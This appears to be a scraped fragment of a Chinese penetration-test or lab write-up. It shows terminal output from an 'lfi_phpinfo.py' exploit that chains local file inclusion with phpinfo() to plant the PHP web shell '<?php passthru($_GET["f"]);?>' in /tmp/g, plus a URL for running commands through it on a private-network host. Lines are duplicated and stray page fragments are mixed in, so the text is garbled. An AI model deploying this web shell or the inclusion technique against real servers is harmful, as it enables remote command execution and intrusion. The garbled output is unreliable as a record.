 └─# python3 lfi_phpinfo.py
LFI With PHPInfo()
找到了 [tmp_name] 在phpinfo内容索引为111453的位置
创建线程池 20...
20 / 1000
<?php passthru($_GET["f"]);?> 已经被写入到/tmp/g中
默认调用方法: http://192.168.100.106:80/index.php?filename=/tmp/g&f=uname%20-a
老铁NB!老铁NB!老铁NB!老铁NB!老铁NB!老铁NB!老铁NB!
老铁NB!老铁NB!老铁NB!老铁NB!老铁NB!老铁NB!老铁NB!
老铁NB!老铁NB!老铁NB!老铁NB!老铁NB!老铁NB!老铁NB!
老铁NB!老铁NB!老铁NB!老铁NB!老铁NB!老铁NB!老铁NB!
Home
<?php passthru($_GET["f"]);?> 已经被写入到/tmp/g中
默认调用方法: http://192.168.100.106:80/index.php?filename=/tmp/g&f=uname%20-a
<?php passthru($_GET["f"]);?> 已经被写入到/tmp/g中
默认调用方法: http://192.168.100.106:80/index.php?filename=/tmp/g&f=uname%20-a
<?php passthru($_GET["f"]);?> 已经被写入到/tmp/g中
默认调用方法: http://192.168.100.106:80/index.php?filename=/tmp/g&f=uname%20-a